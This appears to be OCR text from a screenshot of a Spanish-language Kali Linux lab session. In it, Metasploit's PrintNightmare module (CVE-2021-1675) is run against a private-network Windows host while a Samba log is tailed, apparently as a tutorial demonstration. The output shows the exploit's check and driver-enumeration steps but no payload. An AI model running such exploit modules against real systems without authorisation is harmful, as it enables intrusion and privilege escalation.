 Kali-Linux-2021.1-vbox-amd64 (Instantánea 1) [Corriendo] - Oracle VM VirtualBox
Archivo Máquina Ver Entrada Dispositivos Ayuda
2 qterminal
06:37 PM
Papelera
Carpeta
personal
Sistema de
archivo
root@kali:/home/kali
Archivo Acciones Editar Vista Ayuda
msf6 auxiliary(admin/dcerpc/cve_2021_1675_printnightmare) > run
[*] Running module against 192.168.68.114
[*] 192.168.68.114:445 - Running automatic check ("set AutoCheck false" to disable)
[!] 192.168.68.114:445 - The service is running, but could not be validated. Successful
ly bound to the remote service.
[*] 192.168.68.114:445 - Target environment: Windows v10.0.17763 (x64)
[*] 192.168.68.114:445 - Enumerating the installed printer drivers...
[*] 192.168.68.114:445 - Retrieving the path of the printer driver directory...
[*] Auxiliary module execution completed
msf6 auxiliary(admin/dcerpc/cve_2021_1675_printnightmare) > run
[*] Running module against 192.168.68.114
[*] 192.168.68.114:445 - Running automatic check ("set AutoCheck false" to disable)
[!] 192.168.68.114:445 - The service is running, but could not be validated. Successful
ly bound to the remote service.
[*] 192.168.68.114:445 - Target environment: Windows v10.0.17763 (x64)
[*] 192.168.68.114:445 - Enumerating the installed printer drivers...
[*] 192.168.68.114:445 - Retrieving the path of the printer driver directory...
[*] Auxiliary module execution completed
msf6 auxiliary(admin/dcerpc/cve_2021_1675_printnightmare) >
root@kali:/home/kali
Archivo Acciones Editar Vista Ayuda
kali@kali: ~ × root@kali:/home/kali ×
(root💀kali)-[/home/kali]
# tail -f /var/log/samba/log.smbd 130 ×
[2021/08/02 18:35:58.104567, 0] ../../lib/param/loadparm.c:1918(lpcfg_do_service_paramet
er)
Global parameter passwd chat found in service section!
[2021/08/02 18:35:58.104800, 0] ../../lib/param/loadparm.c:1918(lpcfg_do_service_paramet
er)
Global parameter pam password change found in service section!
[2021/08/02 18:35:58.105028, 0] ../../lib/param/loadparm.c:1918(lpcfg_do_service_paramet
er)
Global parameter map to guest found in service section!
[2021/08/02 18:35:58.105461, 0] ../../lib/param/loadparm.c:1918(lpcfg_do_service_paramet
er)
Global parameter usershare allow guests
[2021/08/02 18:35:58.222780, 0] ../../lib
daemon_ready: daemon 'smbd' finished sta
LEA_CYBER
LEA_CYBER
LEA_CYBER
DERECHA
23:37
02/08/2021